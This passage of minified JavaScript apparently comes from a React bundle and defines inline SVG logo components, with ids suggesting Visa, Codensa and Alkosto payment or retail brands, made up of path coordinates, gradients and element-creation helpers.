00-2.7 1.8l-9.508 22.7h6.65l1.325-3.658h8.125l.767 3.658h5.866l-5.116-24.5h-5.409zm-27.341 7.65c-.042 3.525 3.141 5.492 5.55 6.667 2.466 1.2 3.3 1.975 3.283 3.042-.017 1.641-1.967 2.366-3.792 2.4-3.183.05-5.033-.859-6.508-1.55l-1.15 5.366c1.483.684 4.208 1.275 7.05 1.3 6.658 0 11.008-3.283 11.033-8.383.025-6.467-8.941-6.825-8.875-9.708.025-.875.859-1.809 2.692-2.05.908-.117 3.408-.209 6.25 1.1l1.117-5.192c-1.525-.558-3.492-1.083-5.934-1.083-6.266 0-10.675 3.333-10.708 8.1",fill:"url(#visa_inline_svg__paint0_linear_2776_29852)"})),o||(o=i.createElement("defs",null,i.createElement("linearGradient",{id:"visa_inline_svg__paint0_linear_2776_29852",x1:79.208,y1:40,x2:.792,y2:40,gradientUnits:"userSpaceOnUse"},i.createElement("stop",{offset:.139,stopColor:"#122D94"}),i.createElement("stop",{offset:.833,stopColor:"#1A2166"})))))};function _(){return _=Object.assign?Object.assign.bind():function(l){for(var c=1;c<arguments.length;c++){var e=arguments[c];for(var h in e)({}).hasOwnProperty.call(e,h)&&(l[h]=e[h])}return l},_.apply(null,arguments)}var $,ll,cl=function(l){return i.createElement("svg",_({width:184,height:184,viewBox:"0 0 184 184",fill:"none"},l),E||(E=i.createElement("path",{d:"M149.137 117.08c0 4.616-4.091 8.365-9.113 8.365H10.554c-5.04 0-9.111-3.749-9.111-8.365V68.69c0-4.616 4.072-8.348 9.112-8.348h129.469c5.022 0 9.113 3.749 9.113 8.348v48.39z",fill:"#FFB700"})),u||(u=i.createElement("path",{d:"M140.024 126.762H10.554C4.73 126.762 0 122.429 0 117.097V68.69c0-5.332 4.73-9.665 10.555-9.665h129.469c5.826 0 10.555 4.333 10.555 9.665v48.39c0 5.333-4.729 9.665-10.555 9.665v.017zM10.554 61.658c-4.236 0-7.669 3.166-7.669 7.049v48.39c0 3.883 3.452 7.049 7.67 7.049h129.469c4.237 0 7.67-3.166 7.67-7.049V68.69c0-3.883-3.451-7.049-7.67-7.049H10.554v.017z",fill:"#fff"})),A||(A=i.createElement("path",{d:"M135.806 113.098c0 4.532-3.999 8.182-8.929 8.182H13.951c-4.93 0-7.998-2.083-7.998-6.616V70.673c0-4.516 1.99-6.715 6.921-6.715h114.021c4.93 0 8.929 3.666 8.929 8.181v40.942l-.018.017z",fill:"#FF8D00"})),g||(g=i.createElement("path",{d:"M21.237 80.305c-.474.85-1.625 2.849-5.204 3.032-3.89.184-6.446-2-6.647-5.649-.2-3.499 2.082-6.032 5.57-6.198 4.108-.2 5.24 1.95 5.752 2.816l-2.374 1.433c-.694-1.3-1.589-2.017-3.031-1.95-1.863.084-2.886 1.483-2.758 3.766.128 2.266 1.351 3.516 3.342 3.416 1.79-.083 2.575-1.5 2.885-2.066l2.465 1.416v-.016z",fill:"#004999"})),w||(w=i.createElement("path",{d:"M9.843 83.187c-1.48-1.35-2.301-3.282-2.43-5.399v-.516c0-2.05.713-3.95 2.046-5.332 1.333-1.4 3.269-2.233 5.405-2.333h.64c2.209 0 3.926.633 5.058 1.516 1.114.867 1.661 1.883 1.899 2.266l.931 1.567-3.762 2.25 2.63 1.499-1.023 1.616 1.023-1.616 1.625.933-.913 1.583c-.256.433-.803 1.433-1.917 2.316-1.096.883-2.758 1.6-4.93 1.7H15.54c-2.21 0-4.237-.683-5.716-2.033l.019-.017zm5.57-7.531c-.403.033-.457.1-.585.233-.128.133-.31.533-.31 1.266v.284c.036.816.273 1.233.438 1.4.164.15.237.233.73.25h.11c.346-.034.474-.117.694-.317.219-.2.401-.5.547-.767l.165-.283-.603-1.15c-.256-.467-.475-.7-.603-.783-.127-.084-.182-.117-.474-.133h-.11z",fill:"#004999"})),V||(V=i.createElement("path",{d:"M25.528 77.172c.53-1.916.822-2.683 2.429-2.716l.146 2.333c-.219 0-.383-.017-.511 0-1.06.05-1.808.85-1.753 1.816l.219 3.883-2.429.116-.438-7.715 2.21-.1.146 2.4-.019-.017z",fill:"#004999"})),D||(D=i.createElement("path",{d:"M21.09 73.09l5.242-.25c.53-.2 1.077-.25 1.589-.267l1.899-.034.365 6.15h-2.392l.31 5.598-6.391.3-.658-11.481.037-.017z",fill:"#004999"})),H||(H=i.createElement("path",{d:"M38.11 78.672l-5.606.267c.146 1.333.73 1.916 1.863 1.866.767-.034 1.37-.467 1.863-1.317l1.716.8c-.347.55-1.169 1.9-3.689 2-3.414.166-4.31-2.333-4.4-3.933-.147-2.433 1.387-4.099 3.87-4.232 2.393-.117 4.2 1.433 4.329 3.732l.054.8v.017zm-2.538-1.283c0-.417-.073-1.883-1.643-1.816-1.699.083-1.534 1.55-1.498 1.966l3.141-.15zm-3.05-3.75l1.023-2.332 2.611-.134-2.172 2.383-1.48.067.019.016z",fill:"#004999"})),b||(b=i.createElement("path",{d:"M29.18 82.038c-.93-1.217-1.204-2.533-1.277-3.566v-.417c0-1.516.53-2.983 1.588-4.05a5.384 5.384 0 011.114-.866l1.607-3.632 8.491-.434-3.597 3.966c.402.217.767.484 1.096.784 1.095 1 1.753 2.416 1.844 3.949l.037.8-1.17.066 1.17-.066.036.616.64.3-.585.933v.05h-.037l-.493.8c-.182.283-.639 1.05-1.515 1.683-.877.667-2.173 1.167-3.78 1.233h-.42-.11c-2.045 0-3.762-.933-4.675-2.15h.037z",fill:"#004999"})),C||(C=i.createElement("path",{d:"M46.072 70.24l2.429-.117.639 11.248-2.392.117-.073-1.083c-.33.5-.895 1.35-2.557 1.433-1.04.05-1.735-.15-2.337-.683-.859-.7-1.352-1.867-1.443-3.466-.128-2.25 1.242-3.9 3.342-4 1.114-.05 1.844.267 2.648 1.167l-.256-4.616zm.365 5.832c-.42-.683-1.168-1.116-1.917-1.066a1.49 1.49 0 00-1.078.45c-.42.45-.547 1.05-.493 2.266.11 1.933.676 2.75 1.845 2.683.785-.034 1.333-.4 1.826-1.217l-.183-3.1v-.016z",fill:"#004999"})),G||(G=i.createElement("path",{d:"M42.055 83.454a4.758 4.758 0 01-1.57-.9c-1.389-1.166-2.01-2.883-2.1-4.766v-.383c0-1.433.456-2.783 1.387-3.832.913-1.05 2.32-1.7 3.853-1.767h.584l-.073-1.466 1.973-.1.09 1.883-.09-1.883-1.973.1-.11-1.883 6.392-.3.858 15.014-5.387.266a5.913 5.913 0 01-1.588.3h-.365c-.603 0-1.224-.066-1.808-.266l-.073-.017zm4.382-7.382l-1.972.1 1.972-.1.402-.216-.402.216zM51.422 69.99l2.43-.117.109 2.083-2.429.117-.128-2.067.018-.016zm.183 3.516l2.447-.117.438 7.715-2.428.117-.457-7.732v.017z",fill:"#004999"})),x||(x=i.createElement("path",{d:"M49.615 73.606l-.11-1.9h.037l-.092-1.616 1.972-.117.092 1.633-.092-1.633-1.972.117-.11-1.9 6.392-.316.329 5.848.53 9.165-6.374.317-.566-9.598h-.036zm2.063 1.783l-.073-1.45.073 1.45zM59.968 69.54l.201 3.566 1.662-.084.091 1.55-1.643.067.2 3.7c.037.682.311.999.914.966.219 0 .383-.05.767-.167l.091 1.5c-.712.266-1.205.383-1.826.416-1.516.067-2.246-.483-2.32-1.783l-.255-4.499-1.46.067-.092-1.55 1.46-.067-.127-2.4 2.374-1.282h-.037z",fill:"#004999"})),j||(j=i.createElement("path",{d:"M57.303 82.004c-.859-.733-1.17-1.75-1.206-2.65l-.146-2.615-1.46.066-.311-5.315 1.46-.067-.09-1.683L59 67.89l2.776-1.483.274 4.7 1.662-.084.292 5.332-1.643.067.036.617 1.589-.517.31 5.349-1.314.5c-.822.316-1.644.516-2.447.55H60.187c-.93 0-1.99-.2-2.83-.917h-.054zM64.278 76.755c-.128-2.366 1.607-4.199 4.218-4.332 2.52-.117 4.547 1.533 4.693 3.899.128 2.366-1.716 4.216-4.218 4.332-2.611.134-4.565-1.516-4.693-3.899zm6.282-.316c-.073-1.433-.785-2.45-1.972-2.4-1.187.05-1.772 1.15-1.699 2.583.092 1.683.786 2.483 1.973 2.433 1.187-.067 1.79-.933 1.68-2.616h.018z",fill:"#004999"})),X||(X=i.createElement("path",{d:"M64.242 80.938c-1.17-1.033-1.863-2.5-1.954-4.083v-.366c0-1.583.62-3.083 1.734-4.15 1.114-1.083 2.666-1.716 4.383-1.8h.347c1.662 0 3.232.567 4.4 1.584a5.866 5.866 0 012.01 4.082v.35a5.74 5.74 0 01-1.772 4.166c-1.114 1.067-2.648 1.716-4.328 1.8H68.642c-1.68 0-3.25-.567-4.4-1.6v.017zm.036-4.183l.657-.033-.657.033zm4.602-.216l1.68-.084-1.698.084h.018zM10.372 88.72l8.637-.434-.328 2.05-5.223.25.146 2.666 4.638-.217.11 2.017-4.62.233.256 4.532-2.995.134-.658-11.232h.037z",fill:"#004999"})),y||(y=i.createElement("path",{d:"M8.4 88.82l1.972-.1.11 1.882-.11-1.883-1.972.1-.11-1.883 13.038-.65-.912 5.866h-.22l.256 4.683-4.602.233.256 4.532-6.94.317L8.4 88.82zM29.29 96.851c.019.417.293.7.694.683.11 0 .22-.033.347-.05l.073 1.417c-.493.25-.986.366-1.57.383-1.078.067-1.607-.317-1.9-1.333-.565 1-1.314 1.5-2.592 1.566-1.625.084-2.776-.816-2.867-2.266-.128-2.3 2.337-2.616 3.323-2.75 1.041-.133 1.187-.166 1.845-.466v-.283c-.073-.733-.585-1.117-1.48-1.083-.73.033-1.296.416-1.552 1.083l-1.899-.683c.238-.534.712-1.6 3.451-1.733 2.21-.117 3.799.083 3.908 2.25l.183 3.265h.036zm-2.556-1.883c-.402.233-.512.283-1.132.45-1.224.317-1.625.717-1.57 1.566.036.667.492 1.05 1.204 1.034.95-.05 1.644-.75 1.59-1.617l-.074-1.416-.018-.017zm-2.557-4.166L25.2 88.47l2.63-.133-2.173 2.383-1.461.083h-.019z",fill:"#004999"})),I||(I=i.createElement("path",{d:"M20.963 100.317c-.876-.733-1.387-1.833-1.46-2.966v-.266c0-.867.255-1.7.73-2.35l.11-.15-1.242-.45.803-1.8c.11-.283.53-1.166 1.425-1.8.31-.216.657-.4 1.04-.566l1.461-3.316 8.51-.433-3.415 3.75c.676.332 1.315.916 1.662 1.632.292.584.438 1.217.475 1.867l.11 1.983 1.004-.15.273 4.715-1.132.567a5.67 5.67 0 01-2.392.583h-.292c-.566 0-1.223-.1-1.826-.4-.712.4-1.534.583-2.374.633H24.141c-1.15 0-2.301-.35-3.177-1.099v.016zm8.31-3.466l.657-.033-.658.033z",fill:"#004999"})),Y||(Y=i.createElement("path",{d:"M40.192 96.585c-.292.683-.913 2.216-3.707 2.35-2.776.133-4.4-1.3-4.547-4.033-.11-1.7.73-3.133 2.155-3.75.53-.216 1.114-.333 1.899-.366 1.88-.1 2.995.483 3.762 1.866l-1.881 1.05c-.438-.983-.895-1.316-1.808-1.283-1.096.05-1.662.933-1.589 2.416.092 1.7.749 2.5 1.936 2.45.913-.05 1.424-.517 1.79-1.583l1.972.883h.018z",fill:"#004999"})),B||(B=i.createElement("path",{d:"M31.719 99.234c-1.15-1.1-1.68-2.616-1.771-4.216v-.383c-.018-2.183 1.187-4.282 3.341-5.199.804-.333 1.68-.483 2.612-.533h.475c1.059 0 2.136.2 3.05.716.93.517 1.624 1.3 2.08 2.167l.877 1.6-2.118 1.182.749.334-.84 1.7.84-1.7 1.698.75-.694 1.65c-.146.35-.511 1.266-1.388 2.049-.894.816-2.282 1.416-4.054 1.483h-.456-.055c-1.625 0-3.232-.517-4.364-1.6h.018zM42.255 87.17l2.429-.117.128 2.083-2.43.117-.127-2.083zm.183 3.532l2.428-.116.457 7.732-2.429.116-.438-7.715-.018-.016z",fill:"#004999"})),O||(O=i.createElement("path",{d:"M40.466 90.802l-.11-1.882h.018l-.09-1.633 1.971-.1.092 1.65-.092-1.65-1.972.1-.11-1.9 6.392-.317.329 5.833h-.019l.53 9.181-6.391.3-.548-9.582zm2.081 1.783l-.072-1.45.072 1.45zM47.752 86.903l2.429-.116.639 11.247-2.41.117-.64-11.248h-.018z",fill:"#004999"})),R||(R=i.createElement("path",{d:"M45.78 87.003l1.972-.1.091 1.883-.091-1.883-1.972.1-.11-1.883 6.373-.316.858 15.013-6.373.3-.748-13.114zM20.653 114.298c-.384.667-1.297 2.283-4.164 2.416-3.122.167-5.186-1.599-5.35-4.516-.164-2.832 1.662-4.865 4.474-4.999 3.305-.166 4.2 1.567 4.62 2.267l-1.9 1.149c-.565-1.049-1.278-1.616-2.446-1.566-1.48.083-2.32 1.2-2.21 3.033.11 1.816 1.078 2.816 2.684 2.749 1.425-.066 2.064-1.216 2.32-1.666l1.972 1.133z",fill:"#004999"})),N||(N=i.createElement("path",{d:"M11.23 116.881c-1.278-1.15-1.972-2.8-2.063-4.566v-.467c0-1.716.602-3.349 1.753-4.532 1.15-1.2 2.812-1.9 4.62-1.983h.511c1.863 0 3.342.55 4.31 1.316.967.734 1.442 1.633 1.607 1.917l.931 1.566-2.794 1.683 1.57.9-1.022 1.616 1.023-1.616 1.625.933-.913 1.583c-.201.35-.676 1.216-1.626 1.95-.93.766-2.373 1.366-4.181 1.449h-.53c-1.844 0-3.579-.583-4.839-1.733l.018-.016zm4.766-5.949c-.237.033-.146.033-.182.05 0 0-.165.25-.165.783v.217c.037.6.201.85.256.9 0 0 0 .05.292.066h.055c.164-.016.164-.033.292-.15.128-.116.256-.316.365-.516l.037-.084-.384-.7c-.182-.349-.347-.499-.401-.533 0 0 .018-.016-.146-.033h-.037.018z",fill:"#004999"})),L||(L=i.createElement("path",{d:"M26.953 106.633c2.794-.133 5.186 1.45 5.369 4.516.164 3.032-2.046 4.899-4.821 5.032-2.794.133-5.204-1.466-5.369-4.549-.183-3.083 2.027-4.882 4.803-5.016l.018.017zm.438 7.615c1.607-.067 2.466-1.216 2.374-2.966-.11-1.75-1.095-2.766-2.702-2.683-1.607.083-2.466 1.183-2.374 2.933.091 1.75 1.095 2.799 2.702 2.716z",fill:"#004999"})),P||(P=i.createElement("path",{d:"M22.424 116.448c-1.333-1.1-2.154-2.783-2.246-4.7v-.449c0-1.883.749-3.583 2.027-4.733 1.26-1.15 2.94-1.75 4.675-1.833h.42c1.735 0 3.433.517 4.766 1.633 1.333 1.1 2.155 2.783 2.264 4.699v.4c0 1.866-.748 3.566-2.008 4.733-1.26 1.166-2.94 1.799-4.712 1.883h-.42c-1.734 0-3.45-.534-4.766-1.633zm4.748-5.966c-.347.033-.329.083-.365.1 0 0-.146.2-.146.683v.167c.036.55.182.8.255.85 0 0 .019.066.31.083h.092c.31-.033.292-.067.329-.1 0 0 .164-.233.164-.717v-.166c-.036-.533-.182-.783-.237-.833 0 0 0-.067-.31-.084h-.074l-.018.017zM34.513 106.516l4.967-.25c2.593-.117 4.383 1.6 4.547 4.383.164 2.732-1.388 4.515-3.981 4.649l-5.004.233-.53-9.032v.017zm2.538 1.75l.31 5.282 1.827-.083c1.643-.084 2.41-1 2.3-2.716-.09-1.717-.93-2.65-2.355-2.567l-2.082.1v-.016z",fill:"#004999"})),U||(U=i.createElement("path",{d:"M32.54 106.616l1.973-.1.11 1.883-.11-1.883-1.972.1-.11-1.883 6.958-.35h.346c1.699 0 3.342.634 4.456 1.783 1.114 1.15 1.717 2.7 1.808 4.383v.5c0 1.616-.493 3.132-1.57 4.282-1.06 1.15-2.63 1.783-4.292 1.85l-6.975.333-.64-10.898h.019zm6.702 4.933c.128 0 .201-.034.22-.05v-.034s.054-.216.054-.45v-.2c-.018-.466-.127-.716-.182-.783H39.133l.091 1.517h.018zM46.145 105.949l6.83-.333-.274 1.667-4.054.2.091 1.882 3.744-.183.091 1.65-3.743.183.128 2.183 4.163-.2.475 1.633-6.94.35-.51-9.032z",fill:"#004999"})),F||(F=i.createElement("path",{d:"M44.173 106.05l1.972-.1.091 1.883-.09-1.883-1.973.1-.11-1.883 11.23-.55-.84 5.232.129 2.2h.036l1.534 5.349-11.358.566-.621-10.914z",fill:"#004999"})),K||(K=i.createElement("path",{d:"M55.513 105.483l2.83-.134 3.762 5.133-.31-5.299 2.319-.117.511 9.032-2.648.133-3.962-5.449.328 5.616-2.319.116-.511-9.031z",fill:"#004999"})),T||(T=i.createElement("path",{d:"M53.522 105.583l1.973-.1.09 1.883-.09-1.883-1.973.1-.11-1.883 5.917-.283.402.55-.036-.55 6.281-.317.73 12.781-5.715.3-.62-.85.054.867-6.282.299-.62-10.914zm8.985 6.065l-.037-.733-.401.134.438.616v-.017zm-4.858-3.282l.402-.134-.438-.583.036.717zM68.66 110.832c.366.649.968 1.699 3.233 1.583 1.424-.067 2.191-.484 2.154-1.133-.036-.65-.748-.95-2.41-1.067-2.118-.133-4.163-.8-4.273-2.599-.073-1.167.566-2.133 1.717-2.633.62-.267 1.424-.417 2.41-.483 2.83-.134 4 1.066 4.346 1.633l-1.424 1.233c-.658-.934-1.48-1.333-2.794-1.267-1.278.067-1.99.467-1.954 1.067.018.55.548.783 2.191.916 2.593.25 4.383.833 4.474 2.733.055.783-.183 1.466-.694 2-.73.766-1.808 1.149-3.634 1.233-2.958.15-3.999-.65-4.857-1.833l1.516-1.383z",fill:"#004999"})),k||(k=i.createElement("path",{d:"M67.675 115.198c-1.005-.517-1.699-1.267-2.174-1.917l-.967-1.333 1.917-1.733c-.11-.116-.2-.233-.292-.35a3.896 3.896 0 01-.785-2.133v-.3c-.037-1.799 1.168-3.466 2.867-4.165.968-.417 1.99-.584 3.14-.65h.548c1.553 0 2.83.35 3.762.883.95.516 1.516 1.166 1.844 1.683l.84 1.333-1.497 1.283c.274.233.53.5.749.817.438.616.657 1.366.694 2.099v.333c0 1.117-.42 2.233-1.224 3.05a5.376 5.376 0 01-2.21 1.383c-.858.283-1.77.416-2.793.466-.274 0-.53.017-.767.017-1.443 0-2.648-.233-3.652-.733v-.033zM81.334 104.25l3.086-.15 4.072 8.865-2.392.117-.767-1.717-4.036.2-.548 1.783-2.392.117 2.995-9.198-.018-.017zm1.661 3.799l-1.15 1.733 2.739-.133-1.589-1.6z",fill:"#004999"})),q||(q=i.createElement("path",{d:"M79.453 103.683l.402-1.249 5.825-.284 5.752 12.548-6.61.333-.767-1.716-1.26.067-.566 1.766-6.61.316 3.834-11.781z",fill:"#004999"})),S||(S=i.createElement("path",{d:"M21.237 80.305c-.474.85-1.625 2.849-5.204 3.032-3.89.184-6.446-2-6.647-5.649-.2-3.499 2.082-6.032 5.57-6.198 4.108-.2 5.24 1.95 5.752 2.816l-2.374 1.433c-.694-1.3-1.589-2.017-3.031-1.95-1.863.084-2.886 1.483-2.758 3.766.128 2.266 1.351 3.516 3.342 3.416 1.79-.083 2.575-1.5 2.885-2.066l2.465 1.416v-.016zM25.529 77.172c.53-1.916.821-2.683 2.428-2.716l.146 2.333c-.219 0-.383-.017-.511 0-1.06.05-1.808.85-1.753 1.816l.22 3.883-2.43.116-.438-7.715 2.21-.1.146 2.4-.018-.017zM38.11 78.672l-5.606.266c.146 1.333.73 1.916 1.863 1.867.767-.034 1.37-.467 1.862-1.317l1.717.8c-.347.55-1.169 1.9-3.689 2-3.415.166-4.31-2.333-4.4-3.933-.147-2.433 1.387-4.1 3.87-4.233 2.393-.116 4.2 1.434 4.328 3.733l.055.8v.017zm-2.538-1.284c0-.416-.073-1.882-1.644-1.816-1.698.084-1.533 1.55-1.497 1.966l3.14-.15zm-3.05-3.749l1.023-2.333 2.611-.133-2.173 2.383-1.479.067.018.016zM46.072 70.24l2.429-.117.639 11.248-2.392.117-.073-1.083c-.33.5-.895 1.35-2.557 1.433-1.04.05-1.735-.15-2.337-.683-.859-.7-1.352-1.867-1.443-3.466-.128-2.25 1.242-3.9 3.342-4 1.114-.05 1.844.267 2.648 1.167l-.256-4.616zm.365 5.832c-.42-.683-1.168-1.116-1.917-1.066a1.49 1.49 0 00-1.078.45c-.42.45-.547 1.05-.493 2.266.11 1.933.676 2.75 1.845 2.683.785-.034 1.333-.4 1.826-1.217l-.183-3.1v-.016zM51.422 69.99l2.43-.117.109 2.083-2.429.117-.128-2.066.018-.017zm.183 3.516l2.447-.117.438 7.715-2.428.117-.457-7.732v.017zM59.968 69.54l.201 3.566 1.662-.083.091 1.55-1.643.066.2 3.7c.037.683.311 1 .914.966.219 0 .383-.05.767-.167l.091 1.5c-.712.266-1.205.383-1.826.416-1.516.067-2.246-.483-2.32-1.782l-.255-4.5-1.46.067-.092-1.55 1.46-.066-.127-2.4 2.374-1.283h-.037zM64.278 76.755c-.128-2.366 1.607-4.199 4.218-4.332 2.52-.117 4.547 1.533 4.694 3.899.127 2.366-1.717 4.216-4.219 4.332-2.611.134-4.565-1.516-4.693-3.899zm6.282-.316c-.073-1.433-.785-2.45-1.972-2.4-1.187.05-1.771 1.15-1.698 2.583.09 1.683.785 2.483 1.972 2.433 1.187-.067 1.79-.933 1.68-2.616h.018zM10.372 88.72l8.637-.434-.328 2.05-5.223.25.146 2.666 4.638-.217.11 2.017-4.62.233.256 4.532-2.995.134-.658-11.231h.037zM29.29 96.851c.018.417.292.7.694.684.11 0 .22-.034.347-.05l.073 1.416c-.493.25-.986.367-1.57.383-1.078.067-1.607-.316-1.9-1.333-.566 1-1.314 1.5-2.593 1.567-1.625.083-2.775-.817-2.867-2.267-.127-2.3 2.338-2.616 3.324-2.75 1.04-.132 1.187-.166 1.844-.466v-.283c-.073-.733-.584-1.116-1.479-1.083-.73.033-1.296.416-1.552 1.083l-1.9-.683c.238-.533.713-1.6 3.452-1.733 2.21-.117 3.799.083 3.908 2.25l.183 3.265h.036zm-2.556-1.882c-.402.233-.512.283-1.133.45-1.223.316-1.625.716-1.57 1.566.037.666.493 1.05 1.205 1.033.95-.05 1.644-.75 1.589-1.617l-.073-1.416-.018-.016zm-2.557-4.166L25.2 88.47l2.63-.134-2.174 2.383-1.46.084h-.019zM40.192 96.585c-.292.683-.913 2.216-3.707 2.35-2.775.132-4.4-1.3-4.547-4.033-.11-1.7.73-3.133 2.155-3.75.53-.216 1.114-.333 1.9-.366 1.88-.1 2.994.483 3.76 1.866l-1.88 1.05c-.438-.983-.895-1.317-1.808-1.283-1.095.05-1.661.933-1.588 2.416.09 1.7.748 2.5 1.935 2.45.913-.05 1.425-.517 1.79-1.584l1.972.884h.018zM42.255 87.17l2.429-.117.128 2.083-2.429.117-.128-2.083zm.183 3.532l2.429-.116.456 7.732-2.428.116-.439-7.715-.018-.016zM47.752 86.903l2.429-.116.639 11.247-2.41.117-.64-11.248h-.018zM20.653 114.298c-.384.667-1.297 2.283-4.164 2.416-3.122.167-5.186-1.599-5.35-4.516-.164-2.832 1.662-4.865 4.474-4.999 3.305-.166 4.2 1.567 4.62 2.267l-1.9 1.149c-.565-1.049-1.278-1.616-2.446-1.566-1.48.083-2.32 1.2-2.21 3.033.11 1.816 1.078 2.816 2.684 2.749 1.425-.066 2.064-1.216 2.32-1.666l1.972 1.133zM26.953 106.633c2.794-.133 5.186 1.45 5.369 4.516.164 3.032-2.046 4.899-4.821 5.032-2.794.133-5.204-1.466-5.369-4.549-.183-3.083 2.027-4.882 4.803-5.016l.018.017zm.438 7.615c1.607-.067 2.466-1.216 2.374-2.966-.11-1.75-1.095-2.766-2.702-2.683-1.607.083-2.466 1.183-2.374 2.933.091 1.75 1.095 2.799 2.702 2.716zM34.513 106.516l4.967-.25c2.593-.116 4.382 1.6 4.547 4.383.164 2.733-1.388 4.516-3.981 4.649l-5.004.233-.53-9.031v.016zm2.538 1.75l.31 5.282 1.827-.083c1.643-.083 2.41-1 2.3-2.716-.09-1.717-.931-2.65-2.355-2.566l-2.082.1v-.017zM46.145 105.95l6.83-.334-.274 1.667-4.054.2.091 1.883 3.743-.184.092 1.65-3.744.183.128 2.183 4.164-.2.474 1.633-6.939.35-.511-9.031zM55.513 105.483l2.83-.133 3.762 5.132-.31-5.299 2.319-.116.511 9.031-2.648.134-3.962-5.449.328 5.615-2.319.117-.511-9.032zM68.66 110.832c.366.65.969 1.7 3.233 1.583 1.424-.067 2.191-.483 2.155-1.133-.037-.65-.749-.95-2.41-1.066-2.119-.134-4.164-.8-4.274-2.6-.073-1.166.566-2.133 1.717-2.633.62-.266 1.424-.416 2.41-.483 2.83-.133 4 1.066 4.346 1.633l-1.424 1.233c-.657-.933-1.48-1.333-2.794-1.266-1.278.066-1.99.466-1.954 1.066.018.55.548.783 2.191.917 2.594.25 4.383.833 4.474 2.732.055.784-.182 1.467-.694 2-.73.767-1.807 1.15-3.633 1.233-2.959.15-4-.65-4.858-1.833l1.516-1.383zM81.334 104.25l3.086-.15 4.072 8.865-2.392.117-.767-1.717-4.036.2-.547 1.783-2.393.117 2.995-9.198-.018-.017zm1.662 1.816l-1.15 3.716 2.738-.133-1.588-3.583z",fill:"#fff"})),Q||(Q=i.createElement("path",{opacity:.15,d:"M90.994 78.588c-1.99.25-4.291.35-3.89 3.516.402 3.166 7.634 37.559 8.163 39.926.548 2.549 3.78 5.465 7.779 4.482 3.251-.8 69.592-14.797 73.391-15.597 3.798-.833 5.149-1.533 4.565-4.566-.584-3.032-11.03-36.876-11.632-38.992-.585-2.133-1.881-2.6-4.529-2.216-2.629.383-73.865 13.43-73.865 13.43l.018.017z",fill:"#000"})),Z||(Z=i.createElement("path",{fill:"url(#codensa_inline_svg__pattern0)",d:"M82 51h102v78H82z"})),J||(J=i.createElement("defs",null,i.createElement("pattern",{id:"codensa_inline_svg__pattern0",patternContentUnits:"objectBoundingBox",width:1,height:1},i.createElement("use",{xlinkHref:"#codensa_inline_svg__image0_2913_31679",transform:"scale(.0098 .01282)"})),i.createElement("image",{id:"codensa_inline_svg__image0_2913_31679",width:102,height:78,xlinkHref:"[data-uri]"}))))};function el(){return el=Object.assign?Object.assign.bind():function(l){for(var c=1;c<arguments.length;c++){var e=arguments[c];for(var h in e)({}).hasOwnProperty.call(e,h)&&(l[h]=e[h])}return l},el.apply(null,arguments)}var hl,vl,tl=function(l){return i.createElement("svg",el({width:80,height:80,viewBox:"0 0 80 80",fill:"none"},l),$||($=i.createElement("g",{clipPath:"url(#alkosto_inline_svg__clip0_2776_29855)"},i.createElement("path",{d:"M68.373 25.833H10.967a4.3 4.3 0 00-4.3 4.3v18.9a4.3 4.3 0 004.3 4.3h57.406a4.3 4.3 0 004.3-4.3v-18.9a4.3 4.3 0 00-4.3-4.3z",fill:"#fff"}),i.createElement("path",{d:"M38.614 48.327h1.064l-.551-3.64-.513 3.64zM50.365 45.89c-.333 0-.45.17-.45.683v2.5c0 .511.117.682.45.682.14 0 .28-.062.35-.163.085-.108.093-.194.093-.528v-2.499c0-.334-.008-.42-.093-.528-.062-.093-.202-.163-.35-.163M24.084 49.584c.287 0 .396-.163.396-.644v-2.22c0-.481-.109-.644-.396-.644-.287 0-.411.163-.411.644v2.22c0 .481.108.644.411.644z",fill:"#294697"}),i.createElement("path",{d:"M8.312 42.886v6.147a2.645 2.645 0 002.647 2.647h11.06v-6.69h1.646v.457c.388-.396.745-.559 1.242-.559.419 0 .745.148.94.427.216.303.278.645.278 1.49v1.926c0 .846-.046 1.156-.194 1.474-.17.342-.55.544-1.024.544-.52 0-.885-.194-1.242-.668v1.591h44.7a2.65 2.65 0 002.647-2.646v-6.148h-62.7v.008zm9.438 7.777h-1.723V47.76H14.98v2.903h-1.724v-7.148h1.724v2.825h1.047v-2.825h1.723v7.148zm3.012 0h-1.645V44.99h1.645v5.674zm0-6.178h-1.645v-.97h1.645v.97zm10.742 3.353h-2.6v1.25c0 .504.117.675.474.675s.465-.186.465-.675v-.474h1.661v.17c0 .808-.132 1.212-.504 1.514-.365.31-.908.458-1.615.458-.706 0-1.257-.147-1.614-.458-.373-.31-.505-.714-.505-1.513v-1.98c0-.783.14-1.18.505-1.482.357-.303.885-.442 1.614-.442.73 0 1.258.147 1.615.45.38.318.504.714.504 1.529v.978zm4.262-1.304c-.187-.008-.194-.008-.272-.008-.38 0-.722.148-.924.396-.186.217-.225.637-.225 1.102v2.647H32.7v-5.674h1.645v.792c.505-.675.839-.885 1.42-.877v1.63-.008zm4.26 4.13l-.17-1.126h-1.413l-.17 1.125h-1.778l1.42-7.148h2.492l1.413 7.148h-1.793zm7.033 0h-1.645v-3.758c0-.512-.11-.682-.435-.682-.326 0-.427.178-.427.683v3.756h-1.645v-7.148h1.645v2.049c.396-.458.823-.675 1.312-.675.427 0 .768.17.962.457.194.31.24.614.24 1.553v3.757l-.007.007zm5.394-1.67c0 .676-.108 1.017-.419 1.297-.349.302-.923.473-1.669.473-.667 0-1.187-.116-1.552-.372-.396-.264-.55-.645-.55-1.39v-2.328c0-.753.154-1.126.55-1.405.365-.249.87-.365 1.552-.365.8 0 1.398.178 1.74.528.255.28.356.613.356 1.242v2.328l-.008-.008zm4.27-2.46c-.187-.008-.195-.008-.272-.008-.373 0-.722.148-.924.396-.178.217-.225.396-.225.862v2.887h-1.645v-5.674h1.645v.792c.505-.675.838-.885 1.42-.877v1.63-.008zm4.136 0c-.186-.008-.194-.008-.271-.008-.38 0-.722.148-.924.396-.186.217-.225.637-.225 1.102v2.647h-1.645v-5.674h1.645v.792c.505-.675.838-.885 1.42-.877v1.63-.008zm5.209 2.46c0 .676-.11 1.017-.42 1.297-.349.302-.923.473-1.668.473-.668 0-1.188-.116-1.553-.372-.395-.264-.55-.645-.55-1.39v-2.328c0-.753.147-1.126.55-1.405.365-.249.87-.365 1.553-.365.8 0 1.397.178 1.73.528.257.28.358.613.358 1.242v2.328-.008z",fill:"#294697"}),i.createElement("path",{d:"M29.386 45.905c-.358 0-.474.171-.474.675v.303h.94v-.303c0-.504-.117-.675-.466-.675zM63.987 45.89c-.333 0-.45.17-.45.683v2.5c0 .511.117.682.45.682.14 0 .28-.062.342-.163.085-.108.093-.194.093-.528v-2.499c0-.334-.008-.42-.093-.528a.427.427 0 